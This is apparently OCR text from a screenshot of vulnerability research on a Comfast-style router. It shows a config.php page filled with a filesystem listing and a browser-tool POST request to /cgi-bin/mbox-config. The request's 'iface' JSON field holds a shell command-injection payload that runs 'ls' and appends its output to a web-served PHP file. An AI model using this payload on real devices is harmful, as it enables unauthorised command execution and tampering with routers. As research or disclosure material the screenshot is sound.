 192.168.0.1/config.php
不安全
192.168.0.1/config.php
//################### DEBUG
//var_dump( $_CONFIG );
//$des = end(get_defined_constants(true));
//var_dump($des);
//
/* bin
dev
etc
init
lib
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
www-comfast */
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.0.1/cgi-bin/mbox-config?method=SET&section=timing_redial
Use POST method
enctype
application/json
Body
{"iface":" ' || echo '/*' \"`ls `\" '*/'  >> ./www-comfast/config.php #"}